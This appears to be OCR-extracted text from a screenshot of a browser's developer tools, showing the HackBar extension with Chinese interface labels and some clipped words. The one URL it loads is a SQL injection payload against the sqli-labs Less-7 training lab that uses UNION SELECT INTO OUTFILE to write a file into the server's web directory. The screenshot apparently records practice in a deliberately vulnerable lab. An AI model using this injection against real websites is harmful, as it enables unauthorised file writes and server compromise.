 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ption Encoding SQL XSS LFI XXE Other
oad URL
http://sqli-labs-master/Less-7/?id=1')) union select 1,2,3 into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-
master\\1.txt' --+
plit URL
Execute